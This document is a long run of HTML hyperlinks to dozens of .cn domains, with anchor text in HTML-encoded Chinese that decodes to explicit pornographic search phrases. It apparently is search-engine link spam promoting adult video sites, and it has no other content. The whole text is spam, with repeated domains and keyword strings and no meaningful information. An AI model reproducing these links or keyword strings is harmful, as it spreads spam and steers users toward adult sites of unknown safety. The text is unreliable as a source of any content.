<a href="http://pfxh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://dlaile.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://delongtop.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://nu580.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://glfood.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://diefans.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spashow.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wskkj.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leotimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://water789.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://asktom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://ka120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://everywear.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://triosas.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dn80v.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smart-x.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zzamz.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinplus.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://princebaby.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kurtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x770B;</a>|
<a href="http://abmei.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinmx.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moviez.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://seget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cp20.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://shenle6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://shxibei.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://golive2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tybzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://aichuxing.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://xiantun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://ldquan.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lazybang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://modellista.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://uindy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tracy2.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://frsolar.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://testpass123.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://idpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decomaker.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://itsense.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://intechware.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oaza.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://xnfrl.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isuoju.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyngs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://unqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://oxseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
